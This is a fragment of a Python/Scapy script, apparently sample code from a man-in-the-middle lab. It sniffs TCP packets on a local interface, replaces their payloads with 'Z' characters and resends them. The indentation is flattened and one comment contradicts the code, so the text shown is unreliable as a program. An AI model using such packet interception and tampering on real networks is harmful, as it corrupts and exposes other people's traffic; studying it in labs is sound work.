 if pkt[TCP].payload:
data = pkt[TCP].payload.load # The original payload data
newdata = 'Z'*len(data)
# No change is made in this sample code
send(newpkt/newdata)
else:
send(newpkt)
################################################################
elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
# Create new packet based on the captured one
# Do not make any change
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)
f = 'tcp and ether dst 02:42:0a:09:00:69'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)